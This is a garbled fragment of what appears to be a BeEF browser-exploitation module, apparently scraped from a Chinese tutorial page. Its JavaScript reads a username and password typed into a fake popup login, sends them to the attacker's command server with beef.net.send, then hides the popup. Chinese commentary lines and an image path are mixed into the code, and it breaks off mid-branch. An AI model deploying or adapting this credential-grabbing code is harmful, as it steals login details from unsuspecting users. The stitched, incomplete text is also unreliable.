 // Check whether the user has entered a user/pass and pressed ok
function checker(){
uname1 = document.getElementById("uname").value;
pass1 = document.getElementById("pass").value;
valcheck = document.getElementById("buttonpress").value;
if (uname1.length > 0 && pass1.length > 0 && valcheck == "true") {
// Join user/pass and send to attacker
answer = uname1+":"+pass1
beef.net.send('<%= @command_url %>', <%= @command_id %>, 'answer='+
answer);
// Set lastchild invisible
document.body.lastChild.setAttribute('style','display:none');
然后获取其中输入的值
clearInterval(credgrabber);
并把值返回回来
// Lighten screen
grayOut(false);
$j('#popup').remove();
$j('#darkenScreenObject').remove();
}else if((uname1.length == 0 || pass1.length == 0) && valcheck == "true"){
// If user has not entered any data, reset button
蓝桥云课